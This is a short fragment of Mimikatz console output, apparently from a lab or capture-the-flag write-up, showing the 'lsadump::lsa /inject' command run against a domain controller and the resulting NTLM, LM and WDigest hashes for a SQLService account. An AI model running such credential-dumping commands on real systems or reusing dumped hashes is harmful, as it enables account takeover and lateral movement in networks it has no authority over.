 mimikatz # lsadump::lsa /inject /name:SQLService
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID : 00000455 (1109)
User : SQLService
* Primary
NTLM : cd40c9ed96265531b21fc5b1dafcfb0a
LM :
Hash NTLM: cd40c9ed96265531b21fc5b1dafcfb0a
ntlm- 0: cd40c9ed96265531b21fc5b1dafcfb0a
lm - 0: 7bb53f77cde2f49c17190f7a071bd3a0
* WDigest
01 ba42b3f2ef362e231faca14b6dea61ef
02 00a0374f4ac4bce4adda196e458dd8b8
03 f39d8d3e34a4e2eac8f6d4b62fe52d06